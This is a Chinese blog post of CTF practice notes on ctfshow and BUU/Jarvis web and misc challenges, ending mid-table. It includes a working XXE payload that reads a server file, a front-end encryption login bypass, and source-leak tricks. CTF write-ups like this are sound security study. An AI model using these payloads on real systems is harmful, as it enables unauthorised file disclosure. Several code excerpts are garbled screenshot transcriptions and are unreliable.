# CTF题记—ctfshow&&BUU



<u>m0re</u> 于 2020-10-03 10:54:35 发布 ○ 2001 ☆ 收藏 5 分类专栏: <u>CTF</u> 文章标签: <u>CTF题记</u>

m0re

本文链接: <u>https://blog.csdn.net/qq\_45836474/article/details/108879822</u> 版权



CTF 专栏收录该内容

31 篇文章 3 订阅 订阅专栏

简单记录

是ctfshow里的web入门的题,记几个知识点。

web19

题目描述:密钥什么的,就不要放在前端了

打开题目是登录框,第一想法是去尝试了万能密码。但是没有成功。然后才回过头看题目描述是前端有密钥。所以就看源代码。



| <pre>\Script type= text/javascript /</pre>                                  |                      |
|-----------------------------------------------------------------------------|----------------------|
| <pre>function checkForm() {</pre>                                           |                      |
| var key = ~0000000372619038~;                                               |                      |
| var iv = "ilove36dverymuch";                                                |                      |
| var pazzword = \$( #pazzword ) val();                                       |                      |
| pazzword = encrypt(pazzword, key, 1v);                                      |                      |
| \$( #pazzword ).val(pazzword);                                              |                      |
| φ( #loginform ).submit();                                                   |                      |
| 1                                                                           |                      |
| function_encrypt(data_key_jy) { //key_jy, 16位的字符串                           |                      |
| var key1 = CryptoIS enc Latin1 narse(key)                                   |                      |
| var iv1 = CryptoJS.enc.Latin1.parse(iv);                                    |                      |
| return CryptoIS. AES. encrypt(data, key1, {                                 |                      |
| iv : iv1,                                                                   |                      |
| mode : CryptoJS.mode.CBC,                                                   |                      |
| padding : CryptoJS.pad.ZeroPadding                                          |                      |
| <pre>}).toString();</pre>                                                   |                      |
| }                                                                           |                      |
| (/amint)                                                                    |                      |
|                                                                             |                      |
| error reporting(0)                                                          |                      |
| \$flag="fakeflag"                                                           |                      |
| \$u = \$ POST['username']:                                                  |                      |
| p = POST['pazzword'];                                                       |                      |
| if(isset(\$u) && isset(\$p)){                                               |                      |
| if(\$u==='admin' && \$p ==='a599ac85a73384ee3219fa684296eaa62667238d608efa8 | 1837030bd1ce1bf04'){ |
| echo \$flag;                                                                |                      |
| }                                                                           |                      |
|                                                                             |                      |

上面是加密方法,百度发现是前端AES加密。它会将用户输入的密码字符串进行加密。两种可行方法,第一种是解密,先百度,然后这样这样,再那样那样就解出来了。(没有使用这种)。第二种是抓包修改,绕过前端验证。将密钥修改为 \$p 的字符 串。发包得到flag

|           | 🗌 Post data 🛛  | Referrer | < 0xH   | ex 🗩 | < %URL 🚬 | - |
|-----------|----------------|----------|---------|------|----------|---|
| flag{cd00 | 240c-1bcf-4261 | -9c6d-f4 | 5359231 | 8f1} |          |   |
| 用户名:      |                |          |         |      |          |   |
| 密 码:      |                |          |         |      |          |   |
| 提交        |                |          |         |      |          |   |

#### web 7、8

题目描述:版本控制很重要,但不要部署到生产环境更重要。 版本信息部署到生产环境,两道题分别考察git泄露和svn泄露。这是简单的题,不用工具。CTFHUB的技能树也有几个这样的题,是需要用到工具的,用时参考—https://blog.csdn.net/qq\_45836474/article/details/107767955#t3

web9

vim编辑器使用的扩展知识。

当我们在使用vim编辑的时候,vim会在被编辑文件同一目录下,创建一个名为filename.swp的文件,记录我们的动作。 编辑文件时,非正常退出编辑,就会生成一个这样的文件。 在次执行编辑命令就会发现,

325: ATTENTION Found a swap file by the name ".index.php.swp" owned by: root dated: Tue Sep 29 22:26:30 2020 file name: ~root/Desktop/index.php modified: YES host name: kali user name: root process ID: 1414 While opening file "index.php" dated: Tue Sep 29 22:23:11 2020 (1) Another program may be editing the same file. If this is the case, be careful not to end up with two different instances of the same file when making changes. Quit, or continue with caution. (2) An edit session for this file crashed. If this is the case, use ":recover" or "vim -r index.php" to recover the changes (see ":help recovery"). If you did this already, delete the swap file ".index.php.swp" to avoid this message. Swap file ".index.php.swp" already exists! [O]pen Read-Only, (E)dit anyway, (R)ecover, (D)elete it, (Q)uit, (A)bort:

而且每次打开都是这样的,这个文件是个隐藏文件,使用 ls -all 可以看到

root@kali:~/Desktop \_ \_ \_ \_ \_ ×
File Actions Edit View Help
root@kali:~/Desktop# ls -all
total 40 docume
drwxr-xr-x 2 root root 4096 Sep 29 22:41 .
drwx \_\_\_\_\_\_ 15 root root 4096 Sep 29 22:40 ..
-rw-r--r-- 1 root root 15294 Jul 7 00:34 chal.pcap
-rw-r--r-- 1 root root 15294 Jul 7 00:34 chal.pcap
-rw-r--r-- 1 root root 12288 Sep 29 22:26 .index.php
root@kali:~/Desktop#

web11

| ctfshow.com |                                          |  |  |  |  |  |  |
|-------------|------------------------------------------|--|--|--|--|--|--|
| 开始检测 清空输入框  |                                          |  |  |  |  |  |  |
| 记录名称        | 记录值                                      |  |  |  |  |  |  |
| A记录         | 183.60.83.19<br>111.231.70.44            |  |  |  |  |  |  |
| CNAME       | 无此类型解析记录                                 |  |  |  |  |  |  |
| MX          | 无此类型解析记录                                 |  |  |  |  |  |  |
| NS          | f1g1ns1.dnspod.net<br>f1g1ns2.dnspod.net |  |  |  |  |  |  |
| ТХТ         | flag{just_seesee}                        |  |  |  |  |  |  |

#### web13

```
在源码中发现PDF,
                    .
               em Ipsum available
               out the majority h
               suffered altera
               )n in some form, by {\rm }
                      </div>
                      <div class="col-lg-3 col-sm-6">
                        <hl class="customer_text">INFORMATION</hl>
                        About Us<br>
               'eers<br>
                .1 on shopee<br/>
               ess & News<br>
                mpetitions (br>
                ms & Conditions (br)
                href="document.pdf" style="outline: none;color: #ffffff;">document</a>X/p>/4
                       18.50
```

访问能看到登录地址,管理员账号密码

## web14(标记)

题目描述:有时候源码里面就能不经意间泄露重要(editor)的信息,默认配置害死人提示这么明显了,打开直接看源码了,里面找editor关键字。

```
(1-1g-6">
:="banner-image wow fadeInRightBig" data-wow-duration="1.3s" data-wow-
:lass="image">
mg src="editor/upload/banner-app.png" alt="App">
```



提交内容 (提交快捷键: Ctrl + Enter)

然后点击第二行倒数第十个图标,

|        | x² ≽ 🎲 😓 🗵  |        |
|--------|-------------|--------|
|        |             |        |
|        |             |        |
| ÷      |             |        |
| Enter) |             |        |
|        | 插入文件        | ×      |
|        | URL http:// | 上传文件空间 |
|        | 文件说明        |        |
|        |             | 确定取消   |

可以遍历到所有目录,找一遍,在/tmp/html/nothinghere/fl000g.txt发现了这个文件。访问 nothinghere/fl000g.txt 得到 flag

### 正题

# api调用(XXE)

一开始没有管题目,看到题,就尝试了命令执行,但是返回的是这样的。





这里回显不管写什么命令,都是在后面补上own,所以命令执行可能无从下手,所以就有看看题目了。 api调用是没了解过的,然后呢就有些懵,源码没有信息,也不知道改从哪里下手,做题web题,没有头绪就抓个包看看。然后 发现

| Name                                               | × Headers Preview Response Initiator Timing Cookies                            |  |  |  |  |  |  |
|----------------------------------------------------|--------------------------------------------------------------------------------|--|--|--|--|--|--|
| web.jarvisoj.com                                   | ▼ Request Headers view source                                                  |  |  |  |  |  |  |
| bootstrap-editable.css                             | Accept: */*                                                                    |  |  |  |  |  |  |
| bootstrap-editable.css                             | Accept-Encoding: gzip, deflate                                                 |  |  |  |  |  |  |
| bootstrap-editable.min.js                          | Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7                           |  |  |  |  |  |  |
| bootstrap-editable.min.js                          | Connection: keep-alive                                                         |  |  |  |  |  |  |
| try                                                | Content-Length: 29                                                             |  |  |  |  |  |  |
|                                                    | Content-Type: application/json                                                 |  |  |  |  |  |  |
|                                                    | Cookie: UM_distinctid=174871d7128ec4-0272f75ca0304d-333769-144000-174871d7129  |  |  |  |  |  |  |
|                                                    | 32f94e4e0; PHPSESSID=ii5uaip9i4s8vutgm62228nee1                                |  |  |  |  |  |  |
|                                                    | Host: web.jarvisoj.com:9882                                                    |  |  |  |  |  |  |
|                                                    | Origin: http://web.jarvisoj.com:9882                                           |  |  |  |  |  |  |
|                                                    | Referer: http://web.jarvisoj.com:9882/                                         |  |  |  |  |  |  |
|                                                    | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM |  |  |  |  |  |  |
|                                                    | ▼ Request Payload view source                                                  |  |  |  |  |  |  |
|                                                    | ▼{search: "ls", value: "own"}                                                  |  |  |  |  |  |  |
|                                                    | search: "ls"                                                                   |  |  |  |  |  |  |
| 6 requests   473 B transferred   96.9 kB resources | value: "own"                                                                   |  |  |  |  |  |  |

有点奇怪,还是直接burp抓包看看。



看起来好像XXE的样子。跟之前打的靶场挺像的,就回头查了查博客,果然很相似,所以就使用现成的payload进行读取文件。 先尝试有回显的 <?xml version="1.0"?> <!DOCTYPE m0re[ <!ELEMENT m0re (message)> <!ENTITY hacker SYSTEM "file:///home/ctf/flag.txt"> ]>

<user><username>&hacker;</username><password>m0re</password></user>

POST /api//1.0/try HTTP/1.1 Host: web.jarvisoj.com:9882 Jser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: application/xml Referer: http://web.jarvisoj.com:9882/ Content-Length: 195 Connection: close

<?xml version="1.0"?> <!DOCTYPE m0re[ <!ELEMENT m0re (message)> <!ENTITY hacker SYSTEM "file:///home/ctf/flag.txt">

<user><username>&hacker;</username><password>m0re</password></user>

HTTP/1.0 200 OK Content-Type: text/html; charset=utf-8 Content-Length: 90 Server: Werkzeug/0.9.4 Python/2.7.6 Date: Wed, 30 Sep 2020 12:23:07 GMT

<user><user><user>assword>m0re</user>assword>m0re</password></user>

思路:找源码,没线索再抓包。

#### hello\_misc

每次做一道misc题都是满满的脑洞。奇怪的知识又增加了。

看这个,一张图片,一个压缩包。压缩包加密,里面放的关于flag的压缩包,根据经验,一般是先分析图片,然后再进行压缩包 解密。不过起初没办法的时候,都进行尝试了,暴力破解等手段。不过没有线索。正确思路应该是这样的,首先010editor查 看。发现了有个out.txt

4

| 5 | /4         | 0T                     | 99 | 07 | 00 | 01 | 00            | 41 | 45 | 03            | 08 | 00 | 8T | TE         | A0   | xt. <sup>m</sup> AE         |
|---|------------|------------------------|----|----|----|----|---------------|----|----|---------------|----|----|----|------------|------|-----------------------------|
| 2 | F2         | E6                     | 76 | 47 | B3 | BB | 97            | 11 | 74 | BE            | FE | 37 | 72 | 32         | B0   | òòævG³»—.t¾þ7r2°            |
| 3 | 53         | 66                     | C5 | 84 | DD | 96 | 83            | FE | 64 | в5            | D5 | CE | 93 | 34         | 54   | .SfÅ"Ý-fþdµÕî"4T            |
| 3 | D8         | 81                     | 17 | 8E | 0E | 09 | $\mathbf{FB}$ | 7F | 68 | 05            | A3 | 30 | 52 | 06         | 31   | cøžû.h.£0R.1                |
| ) | 7B         | 44                     | 74 | 02 | 1F | Α9 | 70            | E4 | 00 | 7E            | 63 | BE | 60 | CE         | BA   | {Dt©pä.~c¾`ΰ                |
| 1 | BC         | A5                     | D6 | C4 | EΒ | 79 | F8            | 76 | E2 | FA            | 96 | C1 | 64 | EE         | 6F   | ޼¥ÖÄëyøvâú−Ádîo             |
| 3 | <b>A</b> 0 | $\mathbf{F}\mathbf{D}$ | 9E | 4B | DD | E1 | 23            | BF | 72 | C4            | Α4 | BD | 9E | ЗD         | 4B   | >.ýžKÝá#;rĤ½ž=K             |
| 1 | 60         | 0C                     | 7E | D4 | B3 | 16 | 62            | C4 | 50 | 4B            | 07 | 08 | 3E | <b>A</b> 0 | 43   | ±`.~Ô³.bÄPK> C              |
| Į | 6C         | 00                     | 00 | 00 | 96 | 01 | 00            | 00 | 50 | 4B            | 01 | 02 | 1F | 00         | 14   | *1PK                        |
| ) | 09         | 00                     | 63 | 00 | 7B | 9E | 78            | 50 | 3E | <b>A</b> 0    | 43 | 2A | 6C | 00         | 00   | (ZAF> C*1                   |
| ) | 96         | 01                     | 00 | 00 | 07 | 00 | 2F            | 00 | 00 | 00            | 00 | 00 | 00 | 00         | 20   | /                           |
| ) | 00         | 00                     | 00 | 00 | 00 | 00 | 6F            | 75 | 74 | 2E            | 74 | 78 | 74 | A0         | 00   | out.txt                     |
| ) | 00         | 00                     | 00 | 00 | 00 | 01 | 00            | 18 | 00 | FB            | В2 | 95 | 9D | D2         | 01   | û²•.ò.                      |
| 5 | 01         | $\mathbf{FD}$          | 99 | A2 | 9F | D2 | 01            | D6 | 01 | $\mathbf{FB}$ | в2 | 95 | 9D | D2         | 01   | Ö.ý™¢ŸÒ.Ö.û²•.Ò.            |
| 5 | 01         | 01                     | 99 | 07 | 00 | 01 | 00            | 41 | 45 | 03            | 08 | 00 | 50 | 4B         | 05   | Ö™AEPK.                     |
| 5 | 00         | 00                     | 00 | 00 | 01 | 00 | 01            | 00 | 64 | 00            | 00 | 00 | AC | 00         | 00   | d¬                          |
| ) | 00         | 00                     |    |    |    |    |               |    |    |               |    |    |    |            | http | s://blog.csdn.net/qq_458364 |
|   |            |                        |    |    |    |    |               |    |    |               |    |    |    |            |      |                             |

#### 然后选择分离图片,得到了压缩包

| root@kali:~/[    | <mark>Desktop</mark> # binwalk | -e m0re.png                                  |
|------------------|--------------------------------|----------------------------------------------|
| DECIMAL          | HEXADECIMAL                    | DESCRIPTION                                  |
| 0                | 0×0                            | PNG image, 1024 x 780, 8-bit/color RGB, non- |
| interlaced<br>41 | 0×29                           | Zlib compressed data. default compression    |

查看没有伪加密,也不是弱口令(暴力破解需要一年以上)

所以必定是在图片中还有压缩包的密码,看图片的样子,很像是平时做题的时候RGB隐写时显示的样子,使用stegsolve进行解题,



红色最低位,一张图片,将其保存为png图片。看到了内容

# Maybe you should try to separate the files!

And I will give u zip-passwd: !@#\$%67\*()-+

https://blog.csdn.net/qq\_45836474

压缩包密码也有了 !@#\$%67\*()-+ 文件里就是这样的一堆数字,看着挺熟悉的,之前见过、 \_\_\_\_\_out.txt - 记事本

文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)

| 127 |  |
|-----|--|
| 255 |  |
| 63  |  |
| 191 |  |
| 127 |  |
| 191 |  |
| 63  |  |
| 127 |  |
| 127 |  |
| 255 |  |
| 63  |  |
| 191 |  |
| 63  |  |
| 191 |  |
| 255 |  |
|     |  |

#### 与之类似的题—[SWPU2019]Network

然后就使用脚本,进行批量转换,贴个大佬的脚本

```
with open('out.txt') as a_file:
    content = [x.strip() for x in a_file.readlines()]
bins = []
for i in content:
    bins.append(bin(int(i))[2:].zfill(8)[:2])
stringBins = ''.join(bins)
num = 0
flag = ''
for i in range(int(len(stringBins)/8)):
    flag+=chr(int(stringBins[num:num+8],2))
    num+=8
```

print(flag)



得到了rar压缩包的密码, 套路是没有什么变化的。

解压得到fffflag.zip,但是解压拿到的是一堆文件,所以先使用file命令查看一下这个压缩包的文件类型。发现是word文档。

```
root@kali:~/Desktop# file fffflag.zip
fffflag.zip: Microsoft Word 2007+
root@kali:~/Desktop#
```

改下后缀, 查看文档。





复制到记事本中看

看了wp,是base64编码,这个还真的看不出来、菜。

然后看0和1的分布



所以flag是 He1Lo\_mi5c~

#### swp

题目来源: BUUCTF[ACTF新生赛2020]swp 下载得到tar压缩包,所以在kali中进行解题。





最后得到一个流量包,打开wireshark分析查看,随手翻了一下,看到有http请求。于是尝试导出http对象,看到好多文件,还看到了 hint.html 和一个压缩包。

于是先导出来再说。

| nosularite               | content type             | JIZE        | riieliallie                            |
|--------------------------|--------------------------|-------------|----------------------------------------|
